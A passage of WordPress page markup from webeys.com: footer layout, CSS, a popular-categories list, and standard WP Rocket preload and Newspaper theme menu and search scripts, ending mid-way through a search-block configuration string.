                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_90 .tdm-title{
					color: #ffffff;
				}body .tdi_89:hover .tdi_90 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_89:hover .tdi_90 .tdm-title{
					cursor: default;
				}.tdi_90 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_91 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_91 .td-cat-name{
					color: #ffffff;
				}.tdi_91 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_91 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_91 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_91 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_91 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_91 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://webeys.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">608</span></a></li><li><a href="https://webeys.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">383</span></a></li><li><a href="https://webeys.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">249</span></a></li><li><a href="https://webeys.com/category/lifestyle/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">219</span></a></li><li><a href="https://webeys.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">150</span></a></li><li><a href="https://webeys.com/category/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">97</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://webeys.com/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69782f0fd9241
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webeys.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1756237642" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://webeys.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1756237642" id="pwaforwp-video-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1756237642" id="pwaforwp-download-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/pwa-register-sw.js?ver=1.7.49" id="pwa-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js" defer></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7bada9c4ac87e88c0934d637f89208b9 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 